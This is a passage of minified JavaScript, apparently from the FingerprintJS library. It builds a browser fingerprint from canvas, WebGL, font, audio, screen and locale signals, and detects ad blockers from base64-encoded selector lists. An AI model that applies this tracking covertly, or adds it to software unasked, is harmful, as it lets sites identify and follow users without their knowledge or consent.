"Vrinda", "ZWAdobeF"]; function U(n) { var e, t, r, o = !1, i = function () { var n = document.createElement("canvas"); return n.width = 1, n.height = 1, [n, n.getContext("2d")] }(), a = i[0], c = i[1]; return !function (n, e) { return !(!e || !n.toDataURL) }(a, c) ? t = r = "unsupported" : (o = function (n) { return n.rect(0, 0, 10, 10), n.rect(2, 2, 6, 6), !n.isPointInPath(5, 5, "evenodd") }(c), n ? t = r = "skipped" : (e = function (n, e) { !function (n, e) { n.width = 240, n.height = 60, e.textBaseline = "alphabetic", e.fillStyle = "#f60", e.fillRect(100, 1, 62, 20), e.fillStyle = "#069", e.font = '11pt "Times New Roman"'; var t = "Cwm fjordbank gly ".concat(String.fromCharCode(55357, 56835)); e.fillText(t, 2, 15), e.fillStyle = "rgba(102, 204, 0, 0.2)", e.font = "18pt Arial", e.fillText(t, 4, 45) }(n, e); var t = Q(n), r = Q(n); if (t !== r) return ["unstable", "unstable"]; return function (n, e) { n.width = 122, n.height = 110, e.globalCompositeOperation = "multiply"; for (var t = 0, r = [["#f2f", 40, 40], ["#2ff", 80, 40], ["#ff2", 60, 80]]; t < r.length; t++) { var o = r[t], i = o[0], a = o[1], c = o[2]; e.fillStyle = i, e.beginPath(), e.arc(a, c, 40, 0, 2 * Math.PI, !0), e.closePath(), e.fill() } e.fillStyle = "#f9c", e.arc(60, 60, 60, 0, 2 * Math.PI, !0), e.arc(60, 60, 20, 0, 2 * Math.PI, !0), e.fill("evenodd") }(n, e), [Q(n), t] }(a, c), t = e[0], r = e[1])), { winding: o, geometry: t, text: r } } function Q(n) { return n.toDataURL() } function K() { var n = screen, e = function (n) { return f(s(n), null) }, t = [e(n.width), e(n.height)]; return t.sort().reverse(), t } var q, $; function nn() { var n = this; return function () { if (void 0 === $) { var n = function () { var e = en(); tn(e) ? $ = setTimeout(n, 2500) : (q = e, $ = void 0) }; n() } }(), function () { return t(n, void 0, void 0, (function () { var n; return r(this, (function (e) { switch (e.label) { case 0: return tn(n = en()) ? q ? [2, o([], q, !0)] : H() ? [4, (t = document, (t.exitFullscreen || t.msExitFullscreen || t.mozCancelFullScreen || t.webkitExitFullscreen).call(t))] : [3, 2] : [3, 2]; case 1: e.sent(), n = en(), e.label = 2; case 2: return tn(n) || (q = n), [2, n] }var t })) })) } } function en() { var n = screen; return [f(d(n.availTop), null), f(d(n.width) - d(n.availWidth) - f(d(n.availLeft), 0), null), f(d(n.height) - d(n.availHeight) - f(d(n.availTop), 0), null), f(d(n.availLeft), null)] } function tn(n) { for (var e = 0; e < 4; ++e)if (n[e]) return !1; return !0 } function rn(n) { var e; return t(this, void 0, void 0, (function () { var t, o, a, c, u, l, s; return r(this, (function (r) { switch (r.label) { case 0: for (t = document, o = t.createElement("div"), a = new Array(n.length), c = {}, on(o), s = 0; s < n.length; ++s)"DIALOG" === (u = _(n[s])).tagName && u.show(), on(l = t.createElement("div")), l.appendChild(u), o.appendChild(l), a[s] = u; r.label = 1; case 1: return t.body ? [3, 3] : [4, i(50)]; case 2: return r.sent(), [3, 1]; case 3: t.body.appendChild(o); try { for (s = 0; s < n.length; ++s)a[s].offsetParent || (c[n[s]] = !0) } finally { null === (e = o.parentNode) || void 0 === e || e.removeChild(o) } return [2, c] } })) })) } function on(n) { n.style.setProperty("visibility", "hidden", "important"), n.style.setProperty("display", "block", "important") } function an(n) { return matchMedia("(inverted-colors: ".concat(n, ")")).matches } function cn(n) { return matchMedia("(forced-colors: ".concat(n, ")")).matches } function un(n) { return matchMedia("(prefers-contrast: ".concat(n, ")")).matches } function ln(n) { return matchMedia("(prefers-reduced-motion: ".concat(n, ")")).matches } function sn(n) { return matchMedia("(prefers-reduced-transparency: ".concat(n, ")")).matches } function dn(n) { return matchMedia("(dynamic-range: ".concat(n, ")")).matches } var fn = Math, mn = function () { return 0 }; var vn = { default: [], apple: [{ font: "-apple-system-body" }], serif: [{ fontFamily: "serif" }], sans: [{ fontFamily: "sans-serif" }], mono: [{ fontFamily: "monospace" }], min: [{ fontSize: "1px" }], system: [{ fontFamily: "system-ui" }] }; var hn = function () { for (var n = window; ;) { var e = n.parent; if (!e || e === n) return !1; try { if (e.location.origin !== n.location.origin) return !0 } catch (t) { if (t instanceof Error && "SecurityError" === t.name) return !0; throw t } n = e } }; var pn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]), bn = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]), yn = ["FRAGMENT_SHADER", "VERTEX_SHADER"], gn = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"], wn = "WEBGL_debug_renderer_info"; function Ln(n) { if (n.webgl) return n.webgl.context; var e, t = document.createElement("canvas"); t.addEventListener("webglCreateContextError", (function () { return e = void 0 })); for (var r = 0, o = ["webgl", "experimental-webgl"]; r < o.length; r++) { var i = o[r]; try { e = t.getContext(i) } catch (a) { } if (e) break } return n.webgl = { context: e }, e } function kn(n, e, t) { var r = n.getShaderPrecisionFormat(n[e], n[t]); return r ? [r.rangeMin, r.rangeMax, r.precision] : [] } function Vn(n) { return Object.keys(n.__proto__).filter(Sn) } function Sn(n) { return "string" == typeof n && !n.match(/[^A-Z0-9_x]/) } function Wn() { return P() } function xn(n) { return "function" == typeof n.getParameter } var Zn = { fonts: function () { var n = this; return D((function (e, o) { var i = o.document; return t(n, void 0, void 0, (function () { var n, e, t, o, a, c, u, l, s, d, f; return r(this, (function (r) { for ((n = i.body).style.fontSize = "48px", (e = i.createElement("div")).style.setProperty("visibility", "hidden", "important"), t = {}, o = {}, a = function (n) { var t = i.createElement("span"), r = t.style; return r.position = "absolute", r.top = "0", r.left = "0", r.fontFamily = n, t.textContent = "mmMwWLliI0O&1", e.appendChild(t), t }, c = function (n, e) { return a("'".concat(n, "',").concat(e)) }, u = function () { for (var n = {}, e = function (e) { n[e] = B.map((function (n) { return c(e, n) })) }, t = 0, r = O; t < r.length; t++) { e(r[t]) } return n }, l = function (n) { return B.some((function (e, r) { return n[r].offsetWidth !== t[e] || n[r].offsetHeight !== o[e] })) }, s = function () { return B.map(a) }(), d = u(), n.appendChild(e), f = 0; f < B.length; f++)t[B[f]] = s[f].offsetWidth, o[B[f]] = s[f].offsetHeight; return [2, O.filter((function (n) { return l(d[n]) }))] })) })) })) }, domBlockers: function (n) { var e = (void 0 === n ? {} : n).debug; return t(this, void 0, void 0, (function () { var n, t, o, i, a; return r(this, (function (r) { switch (r.label) { case 0: return C() || A() ? (c = atob, n = { abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", '[title="ALIENBOLA" i]', c("I0JveC1CYW5uZXItYWRz")], abpvn: [".quangcao", "#mobileCatfish", c("LmNsb3NlLWFkcw=="), '[id^="bn_bottom_fixed_"]', "#pmadv"], adBlockFinland: [".mainostila", c("LnNwb25zb3JpdA=="), ".ylamainos", c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")], adBlockPersian: ["#navbar_notice_50", ".kadr", 'TABLE[width="140px"]', "#divAgahi", c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")], adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", c("LmhlYWRlci1ibG9ja2VkLWFk"), c("I2FkX2Jsb2NrZXI=")], adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", 'div[class^="app_gdpr"]', ".as-oil", '[data-cypress="soft-push-notification-modal"]'], adGuardBase: [".BetterJsPopOverlay", c("I2FkXzMwMFgyNTA="), c("I2Jhbm5lcmZsb2F0MjI="), c("I2NhbXBhaWduLWJhbm5lcg=="), c("I0FkLUNvbnRlbnQ=")], adGuardChinese: [c("LlppX2FkX2FfSA=="), c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")], adGuardFrench: ["#pavePub", c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", c("LmFkc19iYW4=")], adGuardGerman: ['aside[data-portal-id="leaderboard"]'], adGuardJapanese: ["#kauli_yad_1", c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), c("LmFkZ29vZ2xl"), c("Ll9faXNib29zdFJldHVybkFk")], adGuardMobile: [c("YW1wLWF1dG8tYWRz"), c("LmFtcF9hZA=="), 'amp-embed[type="24smi"]', "#mgid_iframe1", c("I2FkX2ludmlld19hcmVh")], adGuardRussian: [c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), c("LnJlY2xhbWE="), 'div[id^="smi2adblock"]', c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"], adGuardSocial: [c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"], adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"], adGuardTrackingProtection: ["#qoo-counter", c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"], adGuardTurkish: ["#backkapat", c("I3Jla2xhbWk="), c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")], bulgarian: [c("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"], easyList: [".yb-floorad", c("LndpZGdldF9wb19hZHNfd2lkZ2V0"), c("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")], easyListChina: [c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), c("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"], easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", c("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"], easyListCzechSlovak: ["#onlajny-stickers", c("I3Jla2xhbW5pLWJveA=="), c("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")], easyListDutch: [c("I2FkdmVydGVudGll"), c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"], easyListGermany: ["#SSpotIMPopSlider", c("LnNwb25zb3JsaW5rZ3J1ZW4="), c("I3dlcmJ1bmdza3k="), c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")], easyListItaly: [c("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")], easyListLithuania: [c("LnJla2xhbW9zX3RhcnBhcw=="), c("LnJla2xhbW9zX251b3JvZG9z"), c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")], estonian: [c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")], fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"], fanboyAntiFacebook: [".util-bar-module-firefly-visible"], fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", 'div[class$="-hide"][zoompage-fontsize][style="display: block;"]', ".BlockNag__Card"], fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"], frellwitSwedish: [c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", c("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"], greekAdBlock: [c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"], hungarian: ["#cemp_doboz", ".optimonk-iframe-container", c("LmFkX19tYWlu"), c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"], iDontCareAboutCookies: ['.alert-info[data-block-track*="CookieNotice"]', ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"], icelandicAbp: [c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")], latvian: [c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")], listKr: [c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), c("I2xpdmVyZUFkV3JhcHBlcg=="), c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), c("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"], listeAr: [c("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")], listeFr: [c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", 'div[id^="crt-"][data-criteo-id]'], officialPolish: ["#ceneo-placeholder-ceneo-12", c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), c("ZGl2I3NrYXBpZWNfYWQ=")], ro: [c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), 'a[href^="/url/"]'], ruAd: [c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"], thaiAds: ["a[href*=macau-uta-popup]", c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), c("LmFkczMwMHM="), ".bumq", ".img-kosana"], webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", c("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"] }, t = Object.keys(n), [4, rn((a = []).concat.apply(a, t.map((function (e) { return n[e] }))))]) : [2, void 0]; case 1: return o = r.sent(), e && function (n, e) { for (var t = "DOM blockers debug:\n```", r = 0, o = Object.keys(n); r < o.length; r++) { var i = o[r]; t += "\n".concat(i, ":"); for (var a = 0, c = n[i]; a < c.length; a++) { var u = c[a]; t += "\n  ".concat(e[u] ? "🚫" : "➡️", " ").concat(u) } } console.log("".concat(t, "\n```")) }(n, o), (i = t.filter((function (e) { var t = n[e]; return m(t.map((function (n) { return o[n] }))) > .6 * t.length }))).sort(), [2, i] }var c })) })) }, fontPreferences: function () { return function (n, e) { void 0 === e && (e = 4e3); return D((function (t, r) { var i = r.document, a = i.body, c = a.style; c.width = "".concat(e, "px"), c.webkitTextSizeAdjust = c.textSizeAdjust = "none", Y() ? a.style.zoom = "".concat(1 / r.devicePixelRatio) : C() && (a.style.zoom = "reset"); var u = i.createElement("div"); return u.textContent = o([], Array(e / 20 << 0), !0).map((function () { return "word" })).join(" "), a.appendChild(u), n(i, a) }), '<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">') }((function (n, e) { for (var t = {}, r = {}, o = 0, i = Object.keys(vn); o < i.length; o++) { var a = i[o], c = vn[a], u = c[0], l = void 0 === u ? {} : u, s = c[1], d = void 0 === s ? "mmMwWLliI0fiflO&1" : s, f = n.createElement("span"); f.textContent = d, f.style.whiteSpace = "nowrap"; for (var m = 0, v = Object.keys(l); m < v.length; m++) { var h = v[m], p = l[h]; void 0 !== p && (f.style[h] = p) } t[a] = f, e.append(n.createElement("br"), f) } for (var b = 0, y = Object.keys(vn); b < y.length; b++) { r[a = y[b]] = t[a].getBoundingClientRect().width } return r })) }, audio: function () { return C() && E() && X() || Y() && N() && (n = window, e = n.URLPattern, m(["union" in Set.prototype, "Iterator" in n, e && "hasRegExpGroups" in e.prototype, "RGB8" in WebGLRenderingContext.prototype]) >= 3) ? -4 : J(); var n, e }, screenFrame: function () { var n = this; if (C() && E() && X()) return function () { return Promise.resolve(void 0) }; var e = nn(); return function () { return t(n, void 0, void 0, (function () { var n, t; return r(this, (function (r) { switch (r.label) { case 0: return [4, e()]; case 1: return n = r.sent(), [2, [(t = function (n) { return null === n ? null : v(n, 10) })(n[0]), t(n[1]), t(n[2]), t(n[3])]] } })) })) } }, canvas: function () { return U(C() && E() && X()) }, osCpu: function () { return navigator.oscpu }, languages: function () { var n, e = navigator, t = [], r = e.language || e.userLanguage || e.browserLanguage || e.systemLanguage; if (void 0 !== r && t.push([r]), Array.isArray(e.languages)) Y() && m([!("MediaSettingsRange" in (n = window)), "RTCEncodedAudioFrame" in n, "" + n.Intl == "[object Intl]", "" + n.Reflect == "[object Reflect]"]) >= 3 || t.push(e.languages); else if ("string" == typeof e.languages) { var o = e.languages; o && t.push(o.split(",")) } return t }, colorDepth: function () { return window.screen.colorDepth }, deviceMemory: function () { return f(d(navigator.deviceMemory), void 0) }, screenResolution: function () { if (!(C() && E() && X())) return K() }, hardwareConcurrency: function () { return f(s(navigator.hardwareConcurrency), void 0) }, timezone: function () { var n, e = null === (n = window.Intl) || void 0 === n ? void 0 : n.DateTimeFormat; if (e) { var t = (new e).resolvedOptions().timeZone; if (t) return t } var r, o = (r = (new Date).getFullYear(), -Math.max(d(new Date(r, 0, 1).getTimezoneOffset()), d(new Date(r, 6, 1).getTimezoneOffset()))); return "UTC".concat(o >= 0 ? "+" : "").concat(o) }, sessionStorage: function () { try { return !!window.sessionStorage } catch (n) { return !0 } }, localStorage: function () { try { return !!window.localStorage } catch (n) { return !0 } }, indexedDB: function () { if (!G() && !I()) try { return !!window.indexedDB } catch (n) { return !0 } }, openDatabase: function () { return !!window.openDatabase }, cpuClass: function () { return navigator.cpuClass }, platform: function () { var n = navigator.platform; return "MacIntel" === n && C() && !j() ? function () { if ("iPad" === navigator.platform) return !0; var n = screen, e = n.width / n.height; return m(["MediaSource" in window, !!Element.prototype.webkitRequestFullscreen, e > .65 && e < 1.53]) >= 2 }() ? "iPad" : "iPhone" : n }, plugins: function () { var n = navigator.plugins; if (n) { for (var e = [], t = 0; t < n.length; ++t) { var r = n[t]; if (r) { for (var o = [], i = 0; i < r.length; ++i) { var a = r[i]; o.push({ type: a.type, suffixes: a.suffixes }) } e.push({ name: r.name, description: r.description, mimeTypes: o }) } } return e } }, touchSupport: function () { var n, e = navigator, t = 0; void 0 !== e.maxTouchPoints ? t = s(e.maxTouchPoints) : void 0 !== e.msMaxTouchPoints && (t = e.msMaxTouchPoints); try { document.createEvent("TouchEvent"), n = !0 } catch (r) { n = !1 } return { maxTouchPoints: t, touchEvent: n, touchStart: "ontouchstart" in window } }, vendor: function () { return navigator.vendor || "" }, vendorFlavors: function () { for (var n = [], e = 0, t = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"]; e < t.length; e++) { var r = t[e], o = window[r]; o && "object" == typeof o && n.push(r) } return n.sort() }, cookiesEnabled: function () { var n = document; try { n.cookie = "cookietest=1; SameSite=Strict;"; var e = -1 !== n.cookie.indexOf("cookietest="); return n.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT", e } catch (t) { return !1 } }, colorGamut: function () { for (var n = 0, e = ["rec2020", "p3", "srgb"]; n < e.length; n++) { var t = e[n]; if (matchMedia("(color-gamut: ".concat(t, ")")).matches) return t } }, invertedColors: function () { return !!an("inverted") || !an("none") && void 0 }, forcedColors: function () { return !!cn("active") || !cn("none") && void 0 }, monochrome: function () { if (matchMedia("(min-monochrome: 0)").matches) { for (var n = 0; n <= 100; ++n)if (matchMedia("(max-monochrome: ".concat(n, ")")).matches) return n; throw new Error("Too high value") } }, contrast: function () { return un("no-preference") ? 0 : un("high") || un("more") ? 1 : un("low") || un("less") ? -1 : un("forced") ? 10 : void 0 }, reducedMotion: function () { return !!ln("reduce") || !ln("no-preference") && void 0 }, reducedTransparency: function () { return !!sn("reduce") || !sn("no-preference") && void 0 }, hdr: function () { return !!dn("high") || !dn("standard") && void 0 }, math: function () { var n, e = fn.acos || mn, t = fn.acosh || mn, r = fn.asin || mn, o = fn.asinh || mn, i = fn.atanh || mn, a = fn.atan || mn, c = fn.sin || mn, u = fn.sinh || mn, l = fn.cos || mn, s = fn.cosh || mn, d = fn.tan || mn, f = fn.tanh || mn, m = fn.exp || mn, v = fn.expm1 || mn, h = fn.log1p || mn; return { acos: e(.12312423423423424), acosh: t(1e308), acoshPf: (n = 1e154, fn.log(n + fn.sqrt(n * n - 1))), asin: r(.12312423423423424), asinh: o(1), asinhPf: function (n) { return fn.log(n + fn.sqrt(n * n + 1)) }(1), atanh: i(.5), atanhPf: function (n) { return fn.log((1 + n) / (1 - n)) / 2 }(.5), atan: a(.5), sin: c(-1e300), sinh: u(1), sinhPf: function (n) { return fn.exp(n) - 1 / fn.exp(n) / 2 }(1), cos: l(10.000000000123), cosh: s(1), coshPf: function (n) { return (fn.exp(n) + 1 / fn.exp(n)) / 2 }(1), tan: d(-1e300), tanh: f(1), tanhPf: function (n) { return (fn.exp(2 * n) - 1) / (fn.exp(2 * n) + 1) }(1), exp: m(1), expm1: v(1), expm1Pf: function (n) { return fn.exp(n) - 1 }(1), log1p: h(10), log1pPf: function (n) { return fn.log(1 + n) }(10), powPI: function (n) { return fn.pow(fn.PI, n) }(-100) } }, pdfViewerEnabled: function () { return navigator.pdfViewerEnabled }, architecture: function () { var n = new Float32Array(1), e = new Uint8Array(n.buffer); return n[0] = 1 / 0, n[0] = n[0] - n[0], e[3] }, applePay: function () { var n = window.ApplePaySession; if ("function" != typeof (null == n ? void 0 : n.canMakePayments)) return -1; if (hn()) return -3; try { return n.canMakePayments() ? 1 : 0 } catch (e) { return function (n) { if (n instanceof Error && "InvalidAccessError" === n.name && /\bfrom\b.*\binsecure\b/i.test(n.message)) return -2; throw n }(e) } }, privateClickMeasurement: function () { var n, e = document.createElement("a"), t = null !== (n = e.attributionSourceId) && void 0 !== n ? n : e.attributionsourceid; return void 0 === t ? void 0 : String(t) }, audioBaseLatency: function () { if (!(A() || C())) return -2; if (!window.AudioContext) return -1; var n = (new AudioContext).baseLatency; return null == n ? -1 : isFinite(n) ? n : -3 }, dateTimeLocale: function () { if (!window.Intl) return -1; var n = window.Intl.DateTimeFormat; if (!n) return -2; var e = n().resolvedOptions().locale; return e || "" === e ? e : -3 }, webGlBasics: function (n) { var e, t, r, o, i, a, c = Ln(n.cache); if (!c) return -1; if (!xn(c)) return -2; var u = Wn() ? null : c.getExtension(wn); return { version: (null === (e = c.getParameter(c.VERSION)) || void 0 === e ? void 0 : e.toString()) || "", vendor: (null === (t = c.getParameter(c.VENDOR)) || void 0 === t ? void 0 : t.toString()) || "", vendorUnmasked: u ? null === (r = c.getParameter(u.UNMASKED_VENDOR_WEBGL)) || void 0 === r ? void 0 : r.toString() : "", renderer: (null === (o = c.getParameter(c.RENDERER)) || void 0 === o ? void 0 : o.toString()) || "", rendererUnmasked: u ? null === (i = c.getParameter(u.UNMASKED_RENDERER_WEBGL)) || void 0 === i ? void 0 : i.toString() : "", shadingLanguageVersion: (null === (a = c.getParameter(c.SHADING_LANGUAGE_VERSION)) || void 0 === a ? void 0 : a.toString()) || "" } }, webGlExtensions: function (n) { var e = Ln(n.cache); if (!e) return -1; if (!xn(e)) return -2; var t = e.getSupportedExtensions(), r = e.getContextAttributes(), o = [], i = [], a = [], c = [], u = []; if (r) for (var l = 0, s = Object.keys(r); l < s.length; l++) { var d = s[l]; i.push("".concat(d, "=").concat(r[d])) } for (var f = 0, m = Vn(e); f < m.length; f++) { var v = e[L = m[f]]; a.push("".concat(L, "=").concat(v).concat(pn.has(v) ? "=".concat(e.getParameter(v)) : "")) } if (t) for (var h = 0, p = t; h < p.length; h++) { var b = p[h]; if (!(b === wn && Wn() || "WEBGL_polygon_mode" === b && (Y() || C()))) { var y = e.getExtension(b); if (y) for (var g = 0, w = Vn(y); g < w.length; g++) { var L; v = y[L = w[g]]; c.push("".concat(L, "=").concat(v).concat(bn.has(v) ? "=".concat(e.getParameter(v)) : "")) } else o.push(b) } } for (var k = 0, V = yn; k < V.length; k++)for (var S = V[k], W = 0, x = gn; W < x.length; W++) { var Z = x[W], M = kn(e, S, Z); u.push("".concat(S, ".").concat(Z, "=").concat(M.join(","))) } return c.sort(), a.sort(), { contextAttributes: i, parameters: a, shaderPrecisions: u, extensions: t, extensionParameters: c, unsupportedExtensions: o } } }; function Mn(n) { var e = function (n) { if (A()) return .4; if (C()) return !j() || E() && X() ? .3 : .5; var e = "value" in n.platform ? n.platform.value : ""; if (/^Win/.test(e)) return .6; if (/^Mac/.test(e)) return .5; return .7 }(n), t = function (n) { return v(.99 + .01 * n, 1e-4) }(e); return { score: e, comment: "$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g, "".concat(t)) } } function Rn(n) { return JSON.stringify(n, (function (n, t) { return t instanceof Error ? e({ name: (r = t).name, message: r.message, stack: null === (o = r.stack) || void 0 === o ? void 0 : o.split("\n") }, r) : t; var r, o }), 2) } function Fn(n) { return M(function (n) { for (var e = "", t = 0, r = Object.keys(n).sort(); t < r.length; t++) { var o = r[t], i = n[o], a = "error" in i ? "error" : JSON.stringify(i.value); e += "".concat(e ? "|" : "").concat(o.replace(/([:|\\])/g, "\\$1"), ":").concat(a) } return e }(n)) } function Gn(n) { return void 0 === n && (n = 50), 